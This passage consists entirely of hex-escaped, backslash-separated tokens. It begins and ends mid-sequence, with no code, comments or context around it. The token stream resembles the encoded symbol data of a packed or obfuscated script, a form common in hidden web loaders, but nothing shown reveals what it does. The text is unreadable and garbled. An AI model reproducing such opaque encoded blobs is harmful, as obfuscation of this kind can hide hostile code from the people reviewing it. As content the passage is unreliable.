61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\